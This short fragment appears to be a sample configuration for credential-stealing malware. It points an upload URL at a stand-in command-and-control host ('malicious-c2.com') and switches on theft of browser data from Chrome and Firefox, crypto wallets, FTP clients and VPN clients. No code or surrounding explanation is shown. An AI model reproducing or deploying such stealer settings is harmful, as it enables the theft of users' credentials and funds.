 {
  "Url": "http://malicious-
c2.com/upload",
  "StealerSettings": {
    "Browsers": ["Chrome", "Firefox"],
    "Wallets": true,
    "FTPClients": true,
    "VPNClients": true
  }
}